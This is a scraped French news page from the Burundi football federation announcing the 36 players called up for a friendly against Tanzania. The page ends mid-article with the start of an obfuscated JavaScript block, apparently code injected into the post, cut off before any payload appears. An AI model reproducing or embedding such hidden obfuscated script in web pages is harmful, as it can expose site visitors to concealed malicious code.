.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="current-post-ancestor active current-post-parent dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-8350 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-equipe-nationale category-football-masculin">
								<div class="entry-wrap">
															<div class="entry-thumb single-thumb">
						<img width="1024" height="682" src="https://ffb.bi/wp-content/uploads/2019/09/WhatsApp-Image-2019-09-05-at-10.51.34.jpeg" class="attachment-onews_detail_thumb size-onews_detail_thumb wp-post-image" alt="" srcset="https://ffb.bi/wp-content/uploads/2019/09/WhatsApp-Image-2019-09-05-at-10.51.34.jpeg 1024w, https://ffb.bi/wp-content/uploads/2019/09/WhatsApp-Image-2019-09-05-at-10.51.34-300x200.jpeg 300w, https://ffb.bi/wp-content/uploads/2019/09/WhatsApp-Image-2019-09-05-at-10.51.34-768x512.jpeg 768w, https://ffb.bi/wp-content/uploads/2019/09/WhatsApp-Image-2019-09-05-at-10.51.34-310x206.jpeg 310w, https://ffb.bi/wp-content/uploads/2019/09/WhatsApp-Image-2019-09-05-at-10.51.34-60x40.jpeg 60w, https://ffb.bi/wp-content/uploads/2019/09/WhatsApp-Image-2019-09-05-at-10.51.34-600x400.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px">					</div>
															<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/liste-des-joueurs-convoques-pour-preparer-le-match-amical-contre-les-taifa-stars-de-tanzanie/"><i class="fa fa-calendar"></i>28 septembre 2020</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/liste-des-joueurs-convoques-pour-preparer-le-match-amical-contre-les-taifa-stars-de-tanzanie/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<p>Le staff technique de l’équipe nationale masculin Intamba mu Rugamba « Hirondelles » a dévoilé ce dimanche 27 septembre 2020, la liste des 36 joueurs convoqués pour la préparation du match amical contre les Taifa Stars de la Tanzanie prévu le 11/10 de cette année à Dar Es Salaam.</p>
<p>Il s’agit de onze professionnels qui évoluent à l’étranger et 25 autres locaux :</p>
<p><em><strong>A. Joueur Internationaux</strong></em></p>
<p>1.Saido BERAHINO</p>
<p>2.Cédric AMISSI</p>
<p>3.Mohamed AMISSI</p>
<p>4.Philip NZEYIMANA</p>
<p>5.Frederick NSABIYUMVA</p>
<p>6.BIMENYIMANA Bonfils Caleb</p>
<p>7.NDAYISHIMIYE Yussuf Nyange</p>
<p>8.Abdoul Razzak FISTON</p>
<p>9.NAHIMANA Jonathan</p>
<p>10.BIGIRIMANA Blaise</p>
<p>11.NZIGAMASABO Stive</p>
<p><em><strong>B. Joueurs locaux</strong></em></p>
<p>1.RUKUNDO Onésime (Messager Ngozi)</p>
<p>2.NDIKURIYO Patient (Kayanza Utd)</p>
<p>3.WILONJA Ismail (Musongati)</p>
<p>4.NDIZEYE Eric (Musongati)</p>
<p>5.HAKIZIMANA Issa (Flambeau du centre)</p>
<p>6.NDIKUMANA Dieu Merci (Aigle noir)</p>
<p>7.IRAKOZE Beni (Flambeau du centre)</p>
<p>8.NIMUBONA Emery (Musongati)</p>
<p>9.NGABONZIZA Blanchard (Aigle noir)</p>
<p>10.NDIKUMANA Asman (Aigle noir)</p>
<p>11.NAHIMANA Stive (Vita l’O)</p>
<p>12.URASENGA Cedrick Danny (Messager Ngozi)</p>
<p>13.MUGISHA Alberto (Musongati)</p>
<p>14.NSHIMIRIMANA Ismail (Rukinzo)</p>
<p>15.MASSUD Narcisse (Aigle noir)</p>
<p>16.RAMAZANI Pascal (Olympic star)</p>
<p>17.NDIKUMANA Landry (Rukinzo)</p>
<p>18.BIZIMANA Amissi (Rukinzo)</p>
<p>19.MUNYAMPARA Pepe Mangubu (Vtal&#8217;o)</p>
<p>20.KIREKO Yves (Musongati)</p>
<p>21.NIZIGIYIMANA Ismail (Messager Ngozi)</p>
<p>22.NTIBAZONKIZA Saido</p>
<p>23.IRAKOZE Saidi (Kayanza utd)</p>
<p>24.IRAKOZE Amissi ( Musongati)</p>
<p>25.MURUTABOSE Emedi ( Inter star)</p>
<p>La première séance d&#8217;entrainement est fixée ce lundi 28/09/2020 à 15h00 au stade Intwari de Bujumbura. Le Coach principal  est Jimmy Ndayizeye. Il sera assisté par Joslin Bipfubusa. Les Coaches des gardiens sont Amidou Hassan et Vladmir Niyonkuru.</p>
<div class="entry-content-asset">
<blockquote class="twitter-tweet" data-width="100%" data-dnt="true">
<p lang="fr" dir="ltr">La première séance d&#39;entrainement est fixée ce lundi 28/09/2020 à 15h00 au stade <a href="https://twitter.com/hashtag/Intwari?src=hash&amp;ref_src=twsrc%5Etfw">#Intwari</a></p>
<p>&mdash; F.F.B (@BurundiFF) <a href="https://twitter.com/BurundiFF/status/1310198271080648704?ref_src=twsrc%5Etfw">September 27, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 